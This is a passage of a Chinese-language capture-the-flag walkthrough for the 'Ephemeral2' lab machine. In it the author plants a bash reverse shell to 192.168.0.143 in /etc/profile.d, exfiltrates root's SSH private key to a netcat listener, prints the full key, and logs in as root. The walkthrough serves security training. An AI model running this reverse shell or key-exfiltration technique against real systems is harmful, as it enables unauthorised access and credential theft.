-rw-r--r-- 1 randy root 729 Feb 1 2020 bash_completion.sh
-rw-r--r-- 1 randy root 1003 Aug 13 2019 cedilla-portuguese.sh
-rw-r--r-- 1 randy root 349 Oct 28 2020 im-config_wayland.sh
-rw-r--r-- 1 randy root 1368 Apr 9 2022 vte-2.91.sh
-rw-r--r-- 1 randy root 967 Apr 9 2022 vte.csh
-rw-r--r-- 1 randy root 954 Mar 26 2020 xdg_dirs_desktop_session.sh
(remote) randy@ephemeral:/etc/profile.d$ head 01-locale-fix.sh
# Make sure the locale variables are set to valid values.
eval $(/usr/bin/locale-check C.UTF-8)
这实际上是启动以后自动执行脚本的目录,尝试添加一个反弹shell即可进行反弹,但是问题是ralph用户并没有进行登录,所以我们无法反弹其或者是root的shell,尝试看一下pspy64!
分析利用脚本
去瞅瞅这个脚本:
1
2
3
4
5
(remote) randy@ephemeral:/tmp$ cat /home/ralph/tools/ssh.sh
#!/bin/bash
/usr/bin/ssh -o "StrictHostKeyChecking no" ralph@localhost -i /home/ralph/.ssh/id_rsa

写一个反弹shell,让定时任务弹过来就行了!
1
2
(remote) randy@ephemeral:/etc/profile.d$ echo 'bash -c "exec bash -i &>/dev/tcp/192.168.0.143/2345 <&1"' > shell.sh
(remote) randy@ephemeral:/etc/profile.d$ chmod +x shell.sh
nice!!!!
提权root
信息搜集!
1
2
3
4
5
6
File /root/.ssh/id_rsa sent to 192.168.0.143
--2024-04-30 07:05:26-- http://192.168.0.143/
Connecting to 192.168.0.143:80... connected.
HTTP request sent, awaiting response... ^C(remote) ralph@ephemeral:/home/ralph$
然后接收一下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
┌──(kali💀kali)-[~/temp/Ephemeral2]
└─$ nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.0.143] from (UNKNOWN) [192.168.0.132] 53996
POST / HTTP/1.1
User-Agent: Wget/1.20.3 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 192.168.0.143
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 2602
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAvC4MPYoovfRh6ih3KhFFuvPC2C8nr53+sp7mxSQ7sMTb/TFpzWml
+CMuae031RWN85l3Tqb5BR/MYvLstkhqIgp9ViUTYC6LdEaqRokXSqNVTiSZME0w7p0fB8
RwzV7PSvYt/j1usEUR0v8nv4Viuefjcgfa2T9RDOag87gCXdnQhV+a05ndMneAmQcGeX9U
6U0a2X1sP8fYmbubMbob6CaxAIFF1EKU3pb99LMVQOYqJOS079HyqLdHsdpIq7clxLoRwK
T5bbJ/JFquZtGKPoR57tyDL1iWUeczR30ilL+Vl76V0CLmetLKYZAfYD21BHk/wdgL+0WC
Y9dYQPiIlT6JK/OYbf+obwAcFsfRGOANjrwBSDNOjLkxLgWCyTrU3vDwKadF+MWhFpzl74
jjiM/9pd8KApB+jIqdTQh+fX3DpO48DtGEcryWjQg+cYvyfykyQPWmf9MqYf/dMYA8w+MP
klBAkehlYTlNPWn0j0b9XZcGUhweydDjK0z3iWMDAAAFiIQ3JjeENyY3AAAAB3NzaC1yc2
EAAAGBALwuDD2KKL30YeoodyoRRbrzwtgvJ6+d/rKe5sUkO7DE2/0xac1ppfgjLmntN9UV
jfOZd06m+QUfzGLy7LZIaiIKfVYlE2Aui3RGqkaJF0qjVU4kmTBNMO6dHwfEcM1ez0r2Lf
49brBFEdL/J7+FYrnn43IH2tk/UQzmoPO4Al3Z0IVfmtOZ3TJ3gJkHBnl/VOlNGtl9bD/H
2Jm7mzG6G+gmsQCBRdRClN6W/fSzFUDmKiTktO/R8qi3R7HaSKu3JcS6EcCk+W2yfyRarm
bRij6Eee7cgy9YllHnM0d9IpS/lZe+ldAi5nrSymGQH2A9tQR5P8HYC/tFgmPXWED4iJU+
iSvzmG3/qG8AHBbH0RjgDY68AUgzToy5MS4Fgsk61N7w8CmnRfjFoRac5e+I44jP/aXfCg
KQfoyKnU0Ifn19w6TuPA7RhHK8lo0IPnGL8n8pMkD1pn/TKmH/3TGAPMPjD5JQQJHoZWE5
TT1p9I9G/V2XBlIcHsnQ4ytM94ljAwAAAAMBAAEAAAGAW3yvqsOepytG50ahGKypEAkus1
fJnZHcoA6s9y90ba5nnaMGYz132TmReSJBQLFoAASegnifHKSnA3xDJSPzpXUgFl+UGfDH
D9LDOeOwlTLvaDxW1arRnVB6I5aXmOD9Ot6Q4cgQJlaOIdy3AF/i7asVYvz6oyArUXBW0+
akD+izfgRLC5EEf2Kl/L/zn+IN8BbydMaLeD66yZLyEqz+oFEfQLWYs2djZQxXjz35mUHN
P36JkQarSOdCTe9n4UP6nG3w/35A8rXzNK1Hl+ZbrZF2jL7eoUB9Pee/Q9IttmgoIBKzFK
BTw/BUHfxCgKmkhlqZO988d5nN9OvnH+GCLQXWf+1iW+9i8SYCuSK3jdkjGusOCV4XD1Hc
BzLY3WaINMFBYH9T0hCHuB9WNBwFQYu/Zt7xD10zQnAsm3rnKvSAN6rc4HWsDgRqp/ZZ4P
A+r5plnrq/pvHMbZdVrdJhzuZPgkpK3gBLrko+Hy/L63mTdgPMfv0fW0i+jYUayUkBAAAA
wDvjonBov5PSsC4whNjUNjnjR4i/V63ueCku7HAgVqJRcJP0vLaRJuI5kwApxNZIoSbo3y
n5PO2JHAfiq0BI+2lh7q7Wi6tWC53I9CwwBKD8ODZn2UQ0I3TMJwmJxXoLUhQjfU0cUqW3
iZu1PShs1IEwUhsRrPQUSGvDx/oIxemadqMbAqMmD2rKWl92bJ/hXmjSpJoqQnAMFzbbqK
iHfga471Khyqs7xG1R1PgG2opNS4vavGDr19AJycKlUhz71gAAAMEA8EDJYexUnA0n6B+n
NKLyWVTIC2emjQgb5M2xvoRSkyr2cfJf3AY7AIqtgtGwZLIUPCTxqwTuKUAgN/UQLMc45C
OOghUx88/lXyDVwti+zYsmNEWKYv3bR3Ztc+IXL+khbUJzLJxARtFRJ4DbQ7B++Kqh7L1c
r7woFiUtPswmhIstAuEFtK74hklnwnr308XxYuJfICWpNcm5XpwKDcRiRGYFPR4y9U/h20
C15k2pkLw3fR/yaBFrVRLUwYvGfDLDAAAAwQDIg4YAFEBYjnVwxfYKZRJYCl1tNQokLW1X
tBVP0WHYr2vFsliSfuoU3hposh7aibTODpmH3lBmWsNihUnElInsNUnWwFD3ScFKQqX2j0
beU/roxWvaM0cJWNlZDoN98SCsPhD9GgdGWfwD0HsxZTqwoUbwyve40baj4HzuDYdQUa1W
a7pBHFLZFSfpF2zFQTXudFK5tXjVGuG2TrMScVfYJE1q045v2XfqpVU0INkFR3ebRtVqFc
Uc6CSig6CuisEAAAAOcm9vdEBlcGhlbWVyYWwBAgMEBQ==
-----END OPENSSH PRIVATE KEY-----
这么水到渠成的吗,哈哈哈。
尝试是否可以进行登录:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
┌──(kali💀kali)-[~/temp/Ephemeral2]
└─$ vim root
┌──(kali💀kali)-[~/temp/Ephemeral2]
└─$ chmod 600 root
┌──(kali💀kali)-[~/temp/Ephemeral2]
└─$ ssh root@192.168.0.132 -i root
The authenticity of host '192.168.0.132 (192.168.0.132)' can't be established.
ED25519 key fingerprint is SHA256:flddRz8ds6vGH6oIgNv4hqo92558dFPJ3n8Fkzv15Uc.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.0.132' (ED25519) to the list of known hosts.
Welcome to Ubuntu 20.04.4 LTS (GNU/Linux 5.13.0-39-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
20 updates can be applied immediately.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
New release '22.04.3 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Your Hardware Enablement Stack (HWE) is supported until April 2025.
Last login: Sun Apr 10 23:36:51 2022 from 10.0.0.69
bash: connect: Connection refused
bash: /dev/tcp/192.168.0.143/2345: Connection refused
root@ephemeral:~# whoami;id
root
uid=0(root) gid=0(root) groups=0(root)
root@ephemeral:~# ls -la
total 48
drwx------ 10 root root 4096 Apr 10 2022 .
drwxr-xr-x 20 root root 4096 Apr 7 2022 ..
lrwxrwxrwx 1 root root 9 Apr 8 2022 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Dec 5 2019 .bashrc
drwx------ 5 root root 4096 Apr 10 2022 .cache
drwx------ 4 root root 4096 Apr 9 2022 .config
drwx------ 3 root root 4096 Apr 9 2022 .dbus
drwxr-xr-x 2 root root 4096 Apr 9 2022 Downloads
drwxr-xr-x 3 root root 4096 Apr 7 2022 .local
-rw-r--r-- 1 root root 161 Dec 5 2019 .profile
drwxr-xr-x 2 root root 4096 Apr 10 2022 roottxt
drwx------ 3 root root 4096 Apr 7 2022 snap
drwx------ 2 root root 4096 Apr 10 2022 .ssh
拿下rootshell!!!!!
本文由作者按照 CC BY 4.0 进行授权